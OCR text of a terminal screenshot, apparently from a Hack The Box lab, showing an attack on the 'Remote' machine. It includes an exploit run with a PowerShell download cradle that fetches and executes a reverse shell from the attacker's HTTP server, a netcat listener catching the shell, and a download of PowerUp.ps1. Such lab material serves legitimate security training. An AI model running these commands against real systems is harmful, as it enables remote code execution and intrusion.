 daniel@Kali: ~/Desktop/Remote
File Actions Edit View Help
daniel@Kali: ...ktop/HTB/Labs
daniel@Kali: ...esktop/Remote
daniel@Kali: ...esktop/Remote
daniel@Kali:~/Desktop/Remote$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.180 - - [18/Jun/2020 10:20:43] "GET /powershell_reverse_shell.ps1
HTTP/1.1" 200 -
daniel@Kali:~/Desktop/Remote$ python3 exploit.py -u admin@htb.local -p bac
onandcheese -i http://10.10.10.180 -c powershell.exe -a "IEX (New-Object N
et.WebClient).DownloadString('http://10.10.14.2:8000/powershell_reverse_sh
ell.ps1')"
daniel@Kali:~/Desktop/Remote$ nc -lnvp 1536
listening on [any] 1536 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.180] 50625
cd \Users\Public
PS C:\Users\Public> Invoke-WebRequest "http://10.10.14.2:8000/PowerUp.ps1" -Outfile C:\Users\Public\PowerUp.ps1
File System
Home
MemLabs
Remote
Udemy_Cou...